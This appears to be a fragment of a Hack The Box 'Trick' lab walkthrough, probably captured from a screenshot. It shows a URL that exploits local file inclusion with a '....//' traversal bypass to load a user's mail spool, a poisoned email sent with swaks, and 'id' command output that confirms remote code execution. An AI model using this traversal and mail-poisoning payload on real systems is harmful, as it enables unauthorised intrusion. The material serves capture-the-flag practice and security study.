 view-source:http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//var/mail/michael&cmd=id
Kali Linux Kali Tools Exploit-DB Google Hacking DB
1 From shiyan@debian.localdomain  Wed Sep 25 11:04:50 2024
2 Return-Path: <shiyan@debian.localdomain>
3 X-Original-To: michael
4 Delivered-To: michael@debian.localdomain
5 Received: from offsec (unknown [10.10.14.22])
6 by debian.localdomain (Postfix) with ESMTP id 906C94099C
7 for <michael>; Wed, 25 Sep 2024 11:04:50 +0200 (CEST)
8 Date: Wed, 25 Sep 2024 17:15:36 +0800
9 To: michael
10 From: shiyan
11 Subject: test Wed, 25 Sep 2024 17:15:36 +0800
12 Message-Id: <20240925171536.199562@offsec>
13 X-Mailer: swaks v20240103.0 jetmore.org/john/code/swaks/
14
15 test001
16
17 uid=1001(michael) gid=1001(michael) groups=1001(michael),1002(security)
18
19
20
21